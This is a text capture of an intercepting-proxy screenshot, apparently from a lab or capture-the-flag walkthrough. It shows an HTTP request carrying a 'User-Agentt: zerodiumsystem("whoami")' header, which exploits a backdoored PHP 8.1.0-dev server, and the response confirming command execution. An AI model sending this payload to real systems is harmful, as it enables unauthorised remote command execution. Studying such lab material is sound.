 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 User-Agentt: zerodiumsystem("whoami");SS
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Jun 2021 17:20:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5821
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 james
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17